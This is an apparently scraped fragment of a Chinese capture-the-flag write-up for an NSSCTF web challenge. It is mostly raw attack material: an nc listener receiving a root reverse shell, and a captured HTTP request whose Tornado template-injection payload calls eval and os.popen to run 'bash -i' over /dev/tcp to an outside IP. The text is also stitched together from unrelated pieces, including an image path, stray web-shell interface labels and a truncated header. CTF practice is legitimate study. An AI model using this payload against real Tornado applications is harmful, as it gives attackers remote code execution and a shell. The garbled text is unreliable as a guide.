 [root@VM-12-3-centos ~]# nc -lvvp 4567
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4567
Ncat: Listening on 0.0.0.0:4567
Ncat: Connection from 118.195.175.220.
Ncat: Connection from 118.195.175.220:50310.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6dbfb6032e73457e:/app#
命令输入 (按ALT键提示历史,
文件 命令
/root
/
文件名 大小 类型
igned-exchange;v=b3;q=0.7
11 Referer: http://node5.anna.nssctf.cn:28384/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ssti={% set _tt_utf8 =eval %}{% raw
request.body_arguments[request.method][0]
%}&POST=__import__('os').popen("bash -c 'bash -i >%26
/dev/tcp/1.12.251.62/4567 0<%261'")
17